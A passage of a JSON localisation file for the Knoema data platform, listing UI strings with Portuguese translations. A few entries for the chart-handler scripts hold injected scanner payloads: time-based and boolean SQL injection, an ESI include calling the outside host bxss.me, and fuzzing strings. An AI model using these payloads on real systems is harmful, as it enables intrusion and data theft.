série","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"ダウンロード","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"E","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.TvyGSCKp\\u0027)) OR 770=(SELECT 770 FROM PG_SLEEP(15))--","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Do not insert watermarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Remove Bookmark","Translation":"Remover marcador","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"TreeMap gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"There might be a few differences in the exported chart(s) due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Asc","Translation":"Asc","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Already have a Professional account?","Translation":"Já tem uma conta Profissional?","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.����%2527%2522\\\\\\u0027\\\\\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Remove parameterization settings","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this timeseries","Translation":"Adicionar aos favoritos esta série cronológica","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Apply!","Translation":"Aplique!","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"None","Translation":"Ninguém ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Back","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Column Stacking Chart","Translation":"Gráfico empilhado de Colunas \\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection]","Translation":"Você não tem que começar do zero. Carregar\\u0026nbsp;[random\\u0026nbsp;selection|id=random-selection]\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Sort Options","Translation":"Opções de classificação ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Time","Translation":"Tempo","IsDisabled":false},{"Scope":"~/Tmpl/presentation-default-gadget.htm","Text":"Delete","Translation":"Apagar","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-vis-popup.htm","Text":"Only 10 visualizations can be exported at a time.","Translation":"Apenas 10 visualizações podem ser exportadas de cada vez.","IsDisabled":false},{"Scope":"~/Js/DataNetwork/submit.js","Text":"Accept","Translation":"Aceitar","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is incorrect. Please use symbols: a-z, 0-9, - and _.","Translation":"A identificação é incorreta. Por favor, utilize os símbolos: a-z, 0-9, -, e _. ","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"使用免费数据提醒","Translation":null,"IsDisabled":false},{"Scope":"~/js/Shared/notifications.js","Text":"Unfollow","Translation":"Deixar de seguir","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Regions","Translation":"Regiões ","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Bold","Translation":"Negrito","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Copy","Translation":"Copiar","IsDisabled":false},{"Scope":"~/Js/Resource/gadget-embed.js","Text":"Content is not found","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Count","Translation":"Total\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploading..","Translation":"Carregamento...","IsDisabled":false},{"Scope":"~/Tmpl/search/factfinder/group-switch.htm","Text":"Text","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges-editor.htm","Text":"Ranges","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Table","Translation":"Tabela ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Forecasted Data - Line","Translation":"Dados projetados - Linha","IsDisabled":false},{"Scope":"~/Tmpl/market/bid-status.htm","Text":"Maybe","Translation":"Talvez","IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Send Link","Translation":"Enviar Link","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Do you want to proceed?","Translation":"Você quer prosseguir?","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Older","Translation":"Anteriores ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Select a predefined layout.","Translation":"Selecionar um layout predefinido.","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Remove Bookmark","Translation":"Remover marcador","IsDisabled":false},{"Scope":"~/Tmpl/premium/export-go-premium.htm","Text":"Export without watermarks with Premium account","Translation":"Exportar sem marcas d\\u0027água com conta Premium","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"expiring on {date}","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"_sfl","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Added to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"White","Translation":"Branco","IsDisabled":false},{"Scope":"~/Tmpl/file-upload-web.htm","Text":"Image url:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":"Added","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Show map","Translation":"Mostrar o mapa\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Metadata:","Translation":"Metadados:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Add Data","Translation":"Adicionar dados\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"The content of this dashboard will be saved to the {default} locale. You may localize it to the {current} locale later.","Translation":"O conteúdo deste painéis será salvo na localidade {default}. Você pode localizá-lo na localidade {current} mais tarde.","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Agriculture","Translation":"Agricultura ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Type to filter","Translation":"Escrever para filtrar ","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Template name for passport","Translation":"Nome do modelo para passaporte","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Categories","Translation":"Categorias ","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Add dataset","Translation":"Adicionar um conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"More","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Relevance:","Translation":"Relevância: ","IsDisabled":false},{"Scope":"~/Tmpl/editor-dialog.htm","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Second quadrant title","Translation":"Título do segundo quadrante","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Grid","Translation":"Grade","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"[{datasetName}|href={datasetUrl}|target=_blank] used by \\"{gadgets}\\"; ","Translation":"{datasetName} utilizado por \\"{gadgets}\\";\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Activate Professional subscription to get code snippet with the selected data.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Tags","Translation":"Marcadores ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"You\\u0027ve already set up your one follow request as a free user on Knoema.com.","Translation":"Você já configurou o seu pedido de seguimento único como um usuário gratuito no Knoema.com.","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Date range","Translation":"Intervalo de datas","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Pie Chart.","Translation":"Gráfico de Pizza.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Equal Region","Translation":"Região igual","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Please modify your selection to apply sorting. Sort can be applied if exactly one dimension is present in Series.","Translation":"Por favor, modifique sua seleção para aplicar a classificação. A classificação pode ser aplicada se há exatamente uma dimensão presente nas Séries.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Visualization type","Translation":"Tipo de visualização","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"New window","Translation":"Nova janela","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Name can\\u0027t be empty!","Translation":"O nome não pode ser vazio!","IsDisabled":false},{"Scope":"~/Tmpl/ranking-tooltip-v2.htm","Text":"Value","Translation":"Valor","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Data is not loaded for the layer.","Translation":"Os dados não são carregados para a camada.","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":" Table of contents","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/industryDataBlock.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"As a free registered user on Knoema.com you may follow one page.","Translation":"Como um usuário registrado gratuito em Knoema.com você pode seguir uma página.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add new section","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Open in new window","Translation":"Abrir noutra janela","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Details","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"You can edit and create new subscriptions in [profile|href=/user/subscriptions|target=_blank].","Translation":"Você pode editar e criar novas subscrições em [profile|href=/user/subscriptions|target=_blank].","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Insert/edit image","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"Source :","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/Resource/customize.js","Text":"Upload logo","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Full control","Translation":"Controle total","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to Favorites.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"Poderão existir diferenças no gráfico exportado devido às limitações técnicas","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Download all data","Translation":"Baixar todos os dados","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eDiscover new datasets\\u003c/strong\\u003e relevant to your industry","Translation":"\\u003cstrong\\u003eAprenderá sobre novos conjuntos de dados\\u003c/strong\\u003e na Knoema relevantes para a sua indústria","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Whole grid","Translation":"Quadricula completa","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"E-mail updated.","Translation":"E-mail atualizado.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have members selected other than {dimName} dimension or select date fields in time dimension to view {gadgetType}","Translation":"Uma outra dimensão deve ter membros selecionados além da dimensão {dimName} ou campos de data selecionados na dimensão de tempo para exibir {gadgetType}","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more datasets with","Translation":"+ {count} e mais conjuntos de dados com","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Institutions","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Area Stacking Chart","Translation":"Gráfico empilhado de Área \\n","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"The selected dataset could not be applied as a replacement dataset as a circular refernce was detected.","Translation":"O conjunto de dados selecionado não pode ser aplicado como conjunto de dados de substituição já que uma referência circula foi detectada. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Select Region","Translation":"Selecionar Região ","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Отмена","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Frequency","Translation":"Frequência\\n","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect.Item length cannot be more than 1000.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is incorrect. Please don\\u0027t use name of system fields.","Translation":"O nome é incorreto. Por favor, não utilize o nome dos campos do sistema. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Feed url","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"Please provide valid URL.","Translation":"\\"Por favor, ingresse uma URL válida\\"","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 2+137-137-1=0+0+0+1 or \\u00275tO1BWUP\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"value","Translation":"valor","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"organization type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"fold","Translation":"mostrar","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Please modify your selection to apply sorting. Sort can be applied if exactly one dimension is present in Rows.","Translation":"Por favor, modifique sua seleção para aplicar a classificação. A classificação pode ser aplicada se há exatamente uma dimensão presente nas Filas. ","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Filter","Translation":"Filtrar ","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Export data and visualizations to XLS, PPT, PDF, CSV, SDMX","Translation":"Exportar os dados e as visualizações para XLS, PPT, PDF, CSV, SDMX","IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Apply","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Subscribe to Data Driven","Translation":"Subscrever a Orientado por dados","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Locale:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"White","Translation":"Branco","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"Your upload is under processing and there is no need to wait.","Translation":"A sua transferência está a ser processada e não é necessário esperar.\\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"The {type} has been added to [Favorites|href={gadgetBinUrl}|target=_blank]","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Instant answer","Translation":"Resposta instantânea","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Warning","Translation":"Advertência ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Italic","Translation":"Itálico","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Js/Login/signup-form-labels.js","Text":"ReCaptcha expired. Please retry","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Your browser doesn\\u0027t support graphics functionality required for map gadget. Please use the following {Link} to get additional information","Translation":"Seu navegador não utiliza a funcionalidade de gráfico necessária pelo gadget de mapas. Por favor, utilize o seguente {Link} para obter mais informações\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"30%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update-topic-indicators.htm","Text":"Select all indicators","Translation":"Seleccione todos os indicadores","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"@@jx2UK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Add {singleForm}","Translation":"Adicionar {singleForm}","IsDisabled":false},{"Scope":"~/Themes/@saotome/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Add","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/js/Components/resource-list.js","Text":"Viewed:","Translation":"Visualizado:","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Date","Translation":"Data","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"40%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Add to Gadget Bin","Translation":"Adicionar ao Cesto de gadgets ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Change title background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-facts.htm","Text":"Create fact","Translation":"Criar um fato","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Only active tabs will be exported","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/updates.htm","Text":"These pages can be updated automatically.","Translation":"Estas páginas podem ser actualizadas automaticamente.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Points","Translation":"Pontos ","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"The dimension Id chosen for select option is invalid.","Translation":"A identificação da dimensão escolhida pela opção de seleção é inválida.","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Please enter a valid number.","Translation":"Por favor introduza um número válido.","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Go Professional","Translation":"Ir Professional","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Fruity","Translation":"Com sabor de fruta","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"No updates available for these datasets. Available in \\u0027Archive\\u0027 tab of related datasets.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Email","Translation":"Correio electrónico ","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Visitor","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Information","Translation":"Informações","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank], or [data insights|href=/infographics|target=_blank] from our experts.\\u003c/p\\u003e","Translation":"\\u003cp\\u003eClique no ícone \\u003cspan\\u003e\\u003c/span\\u003e para marcar dados nos resultados de pesquisa, \\u003c/p\\u003e\\u003cp\\u003e visualizador de conjunto de dados, páginas [que você construiu|href=/user/visualizations/personal|target=_blank], ou [percepções de dados|href=/infographics|target=_blank] de nossos especialistas.\\u003c/p\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"{singleForm} name","Translation":"Nome do {singleForm}","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"None","Translation":"Ninguém ","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"Sorry You cant download this dataset because you have exceeded permitted downloads for current premium period.","Translation":"Desculpe. Você não pode baixar este conjunto de dados porque você excedeu o número de transferências permitidas pelo período premium actual.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Chart","Translation":"Gráfico ","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-single-gadget.htm","Text":"Select Gadget","Translation":"Selecionar gadget","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Subscribe","Translation":"Inscrever-se","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Value color","Translation":"Cor de valor","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Sorry. Sorting is currently unavailable for cross dataset gadgets.","Translation":"Desculpe. A classificação não é disponível atualmente pelos gadgets do conjunto de dados cruzados.","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"For using the functionality of data alert need to sign up.","Translation":"Para usar a funcionalidade de alerta de dados precisa se inscrever.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"取消","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-grouped-dataset-content.htm","Text":"Hide relevant visualizations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Provide your e-mail and we\\u0027ll deliver expertly-designed visualizations directly to your inbox.","Translation":"Forneça seu e-mail e nós entregaremos visualizações com design especializado diretamente na sua caixa de entrada.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إغلاق","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"{singleForm} \\"{entry}\\" is not located in {country}.","Translation":"O {singleForm} \\"{entry}\\" não se encontra em {country}.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"12345\\u0027\\"\\\\\\u0027\\\\\\");|]*\\u0000{\\r\\n\\u003c\\u0000\\u003e�\\u0027\\u0027💡","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Solid diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Timeseries","Translation":"Séries temporais ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Highlight","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Column value stacked chart","Translation":"Gráfico empilhado de Colunas \\n","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Remove Dataset from Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/ranges.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/share-dialog.htm","Text":"Share","Translation":"Compartilhar ","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Font","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to add the gadget to bin.","Translation":"Por favor crie vizualização para enviar o gadget ao lixo.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Triangle","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-frequencies.htm","Text":"Frequency","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Geocoding was removed successfully.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Transformations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"visualization has","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Name","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"Latest","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Same dataset","Translation":"Mesmo conjunto de dados\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"You can access this dataset from Personal -\\u003e My datasets section.","Translation":"Você pode ter acesso a este conjunto de dados em Personal -\\u003e Seção Meus conjuntos de dados.\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"There are no datasets uploaded yet.","Translation":"Não há conjuntos de dados enviados ainda.\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Thank you for subscribing!","Translation":"Obrigado por inscrever-se","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Tools","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"25%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Content authoring","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Select 1 to 10 time series to use alerts.","Translation":"Selecione de 1 a 10 séries temporais para usar alertas.","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"World data atlas","Translation":"Atlas mundial de dados","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Export Dataset List","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Change","Translation":"Modificar","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Subscribe for updates","Translation":"Inscrever-se para actualizações","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"View in Dataset Viewer","Translation":"Ver no visor de dados","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Removing dataset…","Translation":"Eliminar um conjunto de dados...","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Select Members for batch formula creation","Translation":"Selecionar membros pela criação da fórmula do lote","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"industry","Translation":"sector","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/dialog.htm","Text":"Geocoding","Translation":"Geocodificação","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/ranges.htm","Text":"Invert colors","Translation":"Inverter cores","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Items per page","Translation":"Elementos por 